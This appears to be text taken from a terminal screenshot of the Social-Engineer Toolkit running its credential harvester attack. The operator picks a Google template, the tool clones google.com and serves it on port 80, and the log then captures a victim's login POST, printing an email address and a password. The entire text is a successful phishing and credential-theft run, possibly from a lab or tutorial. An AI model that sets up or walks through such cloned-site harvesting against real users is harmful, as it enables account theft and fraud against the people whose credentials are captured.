 1 2 3 4 5:26
Shell No. 1
File Actions Edit View Help
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs o
n a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.124.1 - - [15/Jun/2023 05:24:41] "GET / HTTP/1.1" 200 -
192.168.124.1 - - [15/Jun/2023 05:24:42] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1B
BaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=ujang@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=12345678
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.124.1 - - [15/Jun/2023 05:25:00] "POST /ServiceLoginAuth HTTP/1.1" 302 -